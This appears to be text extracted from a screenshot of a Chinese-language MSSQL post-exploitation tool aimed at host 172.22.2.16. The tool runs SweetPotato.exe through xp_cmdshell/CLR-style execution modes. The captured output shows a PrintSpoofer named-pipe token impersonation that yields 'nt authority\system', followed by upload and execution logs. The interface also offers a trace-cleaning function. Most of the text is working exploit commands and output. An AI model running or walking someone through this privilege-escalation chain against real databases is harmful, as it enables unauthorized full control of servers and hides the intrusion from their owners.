 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/sweetpotato.exe -a "whoami" 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/d1b170bf-5a83-4d31-8768-540f7b51b5a8
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 4716 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2025-10-14 21:54:22 - 正在加载目录...
[*] 2025-10-14 21:54:22 - 目录加载完成！
[*] 2025-10-14 21:54:49 - 正在上传请稍等...
[*] 2025-10-14 21:54:56 - 上传文件成功！
[*] 2025-10-14 21:54:56 - 正在加载目录...
[*] 2025-10-14 21:54:56 - 目录加载完成！
[*] 2025-10-14 21:55:10 - 正在执行并获取结果，请稍等...
[*] 2025-10-14 21:55:11 - 获取结果成功！